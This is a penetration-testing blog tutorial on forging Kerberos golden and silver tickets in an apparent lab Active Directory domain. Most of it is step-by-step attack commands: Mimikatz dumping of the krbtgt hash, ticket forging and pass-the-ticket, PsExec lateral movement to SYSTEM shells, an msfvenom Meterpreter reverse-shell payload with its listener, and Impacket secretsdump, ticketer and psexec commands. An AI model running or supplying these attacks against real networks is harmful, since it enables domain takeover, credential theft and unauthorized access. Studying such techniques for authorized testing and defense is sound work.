In this blog post we are going to explore both golden ticket and silver ticket attacks.
We will use Mimikatz to forge both a golden and silver ticket and see how we can use these tickets in a pass-the-ticket attack to move laterally and access other machines on the network. From there, we will go even further and use the golden ticket to perform a full pivot and get a shell on a different machine in the network using PsExec. Finally, we will explore some additional tools that we can use to perform this attack without GUI.
The key difference between a golden ticket attack and a silver ticket attack is that a silver ticket is limited to the service that is targeted, whereas a golden ticket has access to any Kerberos service in the domain.
Forging a Golden Ticket Using mimikatz.exe
A golden ticket attack occurs when an attacker successfully bypasses the KDC. Once the KDC has been bypassed, the attacker has the ability to forge their own TGTs, which will provide them access to any resource/system on the domain!
In order to perform a golden ticket attack, we need to obtain administrative privilege’s on the domain controller. Once we have domain admin privs and access to the DC, we need to extract the krbtgt (Kerberos Ticket Generating Ticket Account) NTLM hash and the SID of the domain using mimikatz.
Gathering the Required Information to Craft a Golden Ticket
Once mimikatz.exe has been downloaded onto the victim, fire it up and run the privilege::debug command to confirm that we have the correct permissions to abuse this service.
.\mimikatz.exe
privilege::debug
Seeing the response Privielge ’20’ OK means that we have the correct permissions to perform a golden ticket attack.
Now that we have our mimikatz prompt and have confirmed that we have the correct privileges, we can use the following command to extract the information needed to forge the golden ticket:
lsadump::lsa /inject /name:krbtgt
The krbtgt account acts as a service account for the Kerberos Key Distribution Center (KDC) service. The account and password are created when a domain is created and the password is typically not changed. If the krbtgt account is compromised, attackers can create valid Kerberos Ticket Granting Tickets (TGT) = GOLDEN TICKET!
Once the required information has been extracted, we can forge a TGT that impersonates the domain admin account using the following 5 pieces of information:
- Username: Administrator
- Domain: juggernaut.local
- SID: S-1-5-21-2365897340-51848609-3160590671
- NTLM hash: e6b43234ea2ce6d8bafa4b17c7b3790f
- RID: 500
Crafting the Golden Ticket with the Gathered Information
Now that we have all of the information we need, we can use the following command to forge an admin level golden ticket:
Kerberos::golden /user:Administrator /domain:juggernaut.local /sid:S-1-5-21-2365897340-51848609-3160590671 /krbtgt:e6b43234ea2ce6d8bafa4b17c7b3790f /id:500 /pttThis command will…
- Create a golden ticket for the user ‘Administrator’ (username can be anything you want and doesn’t have to be a real user) for the current session.
- On the domain juggernaut.local
- Using the domain SID: S-1-5-21-2365897340-51848609-3160590671
- Using the krbtgt account followed by its NTLM: e6b43234ea2ce6d8bafa4b17c7b3790f
- Providing the forged ticket with a PID of 500 (the default administrator PID)
- Lastly it will ‘pass the ticket (ptt)’
The PID is the most important piece here when impersonating a user. This is why we can use ANY username we want when crafting the golden ticket; however, the PID will determine the account being impersonated and privilege level granted to the ticket.

Pass-the-Ticket Attack with mimikatz.exe and PsExec64.exe (GUI)
Now that we have forged our golden ticket with admin level privileges, we can perform a Pass-the-Ticket attack and access other machines on the network.
Spawning a Command Prompt with the Impersonated Ticket
To do this, we need to use the following command to open a new command prompt under the context of the ticket we forged:
misc::cmd
Because this is an interactive command that spawns a new command prompt window, this technique requires GUI. This command also bypasses the Disable the command prompt policy if it exists.
Now that we have forged our ticket and spawned a new command prompt under the context of the forged ticket, we will be able to access other machines (move laterally) on the network. However, it is important to note that what you can access will depend on the privileges of the user that the ticket is forged from.
Since we forged this ticket using krbtgt, we have access to the ENTIRE network… hence the name golden ticket.
Moving Laterally with Impersonated Ticket Using PsExec64.exe
To confirm that we can access another machine on the network, use the following command from the command prompt we spawned using mimikatz:
dir \\hostname\c$
As seen from the screenshot above, I was able to successfully pass-the-ticket and access the files on another host in the network.
Alternatively, we can go beyond just accessing the files on the host and get a full shell. To accomplish this we need to use a tool called PsExec64.exe, which is part of the Sysinternals Suite of Tools.
After downloading the suite of tools onto your attacker machine, locate the PsExec64.exe tool and download it onto the victim. Now that psexec is on the victim, from the prompt we spawned using mimikatz, navigate to the folder where psexec was downloaded to and then run the following command:
.\PsExec64.exe -accepteula \\hostname -s cmdYou can replace ‘cmd’ with ‘powershell’ to get a PowerShell prompt. The ‘-s’ switch provides a SYSTEM level shell.

As you can see from the screenshot above, we have successfully performed a pass-the-ticket attack to pivot onto another host in the network.
Forging a Silver Ticket Using mimikatz.exe
Silver tickets do not require full compromise of the DC; however, the attacker does need to get local administrator or SYSTEM privileges on one of the hosts in the domain. The attacker may need to get a service account’s credentials, depending on the ticket they want to forge.
There are multiple ways to find the service account names in the domain. To see a few different ways to accomplish this, check out this post on Kerberoasting.
For the most part, forging a silver ticket is not very different from forging a golden ticket. With the silver ticket, we will be targeting a service account or domain admin and use the PID and hash of the targeted account to forge the ticket. This differs from the golden ticket, which we used to forge an admin level ticket using the krbtgt account’s hash.
Gathering the Required Information to Craft a Silver Ticket
In this example scenario we have compromised a domain user. After compromising the user, we were able to find and kerberoast a service account called sqlservice. After roasting the service account, we successfully cracked the service accounts password. We have also gotten a foothold on a host in the domain and escalated to local SYSTEM.
After cracking the service accounts password, we need to convert the plaintext password to NTLM so that it can be used in our mimikatz command to forge a silver ticket. This can be accomplished with this simple script that we use on the attacker side (just change the password):
#!/bin/python
import hashlib,binascii
hash = hashlib.new('md4', 'P@ssw0rd1234!'.encode('utf-16le')).digest()
print binascii.hexlify(hash)
Back on the victim host, we need to have a shell as the domain user we initially compromised to get the SID of the domain.
Now that we have converted the service accounts password to the NTLM hash, we need to find the SID of the domain and the RID of the service account. We can get both at once using the following command:
wmic useraccount get name,sid
The SID in the above image is the SID of the domain followed by the RID of the user. With this command, we have found both pieces we need.
At this point all of the required information has been extracted and we can forge a TGT that impersonates the sqlservice account using the following 5 pieces of information we have extracted:
- Username: sqlservice
- Domain: juggernaut.local
- SID: S-1-5-21-2365897340-51848609-3160590671
- NTLM hash: 5ecb7fb923963202c6567e6fdcf6abdb
- RID: 1111
Crafting the Silver Ticket with the Gathered Information
We need to turn to our SYSTEM shell now that we have everything we need and fire up mimikatz. Then we can use the following command to forge our silver ticket:
Kerberos::golden /user:sqlservice /domain:juggernaut.local /sid:S-1-5-21-2365897340-51848609-3160590671 /rc4:5ecb7fb923963202c6567e6fdcf6abdb /id:1111 /pttForging a silver ticket uses the same kerberos::golden method, except it specifies the password hash of the service account instead of the hash of krbtgt.
This command will…
- Create a silver ticket for the user ‘sqlservice’ (same as with a golden ticket, the username can be anything you want and doesn’t have to be a real user) for the current session.
- On the domain juggernaut.local
- Using the domain SID: S-1-5-21-2365897340-51848609-3160590671
- Using the sqlservice account’s NTLM: 5ecb7fb923963202c6567e6fdcf6abdb (kerberos RC4 and NTLM hashes are interchangeable)
- Providing the forged ticket with a PID of 1111 (the service account’s PID)
- Lastly it will ‘pass the ticket (ptt)’

Now that the ticket has been forged, it can be passed much in the same way as a golden ticket. The only difference is that the silver ticket will be limited to the hosts that the service account has access to; however, that comes with the payoff of added stealth. Unlike a golden ticket, we will be able to use this ticket to pivot to other machines without the need to fully compromise the DC or a domain admin account!
Another technique to leverage a silver ticket is to find the NTLM of the host computer you have compromised and forge a ticket for the CIFS service. Once the attacker has access to the computer account password hash, the account can be used as a “user” account to query Active Directory.
Additional Ways to Forge and Pass Golden/Silver Tickets: No GUI, No Problem!
To perform a pass-the-ticket attack without GUI, we need to save our ticket to be used from our attacker machine. We will see how this is done using meterpreter and ticketer.py.
For these examples we will be performing golden ticket attacks; however, these commands can easily be edited for a silver ticket attack.
Forging a Golden Ticket Using Meterpreter Kiwi
At this point we have obtained a foothold on the victim DC and escalated to Domain Admin from a reverse shell.
Crafting a Meterpreter Payload
Next, we need to create a meterpreter payload to download onto the victim like so:
Edit the LHOST to your attacker machines IP
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x64 --platform Windows -f exe -o meterpreter.exe
Then we need to fire up Metasploit from out attacker machine and get a multi-handler listener started like so:
msfconsole -q -x "use exploit/multi/handler;set payload windows/x64/meterpreter/reverse_tcp;set LHOST 172.16.1.30;set LPORT 443;exploit;"
Download meterpreter.exe onto the victim and then execute it. This will provide a meterpreter shell.
For this example to work, use getsystem in meterpreter to become SYSTEM instead of domain admin. SYSTEM is local and cannot query machines in the domain like the domain admin can. The point of this is for POC… after you apply the ticket to the shell as the SYSTEM user, you will be able to query other machines in the domain.
From the meterpreter shell we have a built in extension of mimikatz called kiwi. We can use kiwi to perform a golden ticket attack the same as we did with mimikatz. First we will locate the NTLM hash of krbtgt and the SID of the domain, then we will use that info to craft a golden ticket. This time, the golden ticket will be saved and then we can load the ticket into our session to perform a pass-the-ticket attack.
Crafting a Golden Ticket and Pivoting with a Pass-the-Ticket Attack
Using the following two commands, we will load kiwi into our meterpreter session and then dump the NTLM hash of krbtgt and the SID of the domain:
load kiwi
dcsync_ntlm krbtgt
Note that the last 3 digits of the SID are the RID. We will be dropping this when adding the SID into the command to forge a golden ticket.
Next, we will take this info and use it to forge and save our golden ticket using the following command:
golden_ticket_create -d juggernaut.local -u administrator -s S-1-5-21-2365897340-51848609-3160590671 -k e6b43234ea2ce6d8bafa4b17c7b3790f -t /opt/evil.tck
Now that the ticket has been saved, we can apply the ticket to our current session, which will allow us to pivot to another machine on the network. This is done using the following command:
kerberos_ticket_use /opt/evil.tckAfter loading the ticket into our current session, we can drop down to a regular shell and access the files on a different host in the network.

Forging a Golden Ticket Using ticketer.py
Another way we can forge a golden ticket is to do it completely remote using a tool called ticketer.py from the Impacket Suite of Tools. Actually, we will use a few Impacket scripts in this example.
If you are not familiar with Impacket then you need to be! – Like now… hurry!
To start we need to grab the krbtgt hash and the domain SID like we did before, except this time we will perform both steps remotely. We will use secretsdump.py to dump all hashes on the DC and we will use lookupsid.py to find the domain SID.
secretsdump.py juggernaut.local/Administrator:'password'@172.16.1.5 | grep krbtgt
lookupsid.py juggernaut.local/Administrator:'password'@172.16.1.5 | grep -i "domain sid"
Crafting a Golden Ticket and Pivoting with a Pass-the-Ticket Attack
Now that we have gotten the pieces we need we can forge our golden ticket using ticketer.py, like so:
ticketer.py -nthash e6b43234ea2ce6d8bafa4b17c7b3790f -domain-sid S-1-5-21-2365897340-51848609-3160590671 -domain juggernaut.local administratorThis will cache the golden ticket into a file called administrator.ccache in the current working directory.

Next, we need to export this ticket into our current bash session using the following command:
export KRB5CCNAME=/opt/juggernaut/administrator.ccacheNow that the ticket has been exported into our current session, we can use the following command to get a foothold on one of the hosts in the network:
psexec.py juggernaut.local/administrator@jugg-meisenhardt.juggernaut.local -target-ip 172.16.1.100 -dc-ip 172.16.1.5 -k -no-passIn this example the host we are targeting is 172.1.6.1.100, which has a hostname of jugg-meisenhardt.

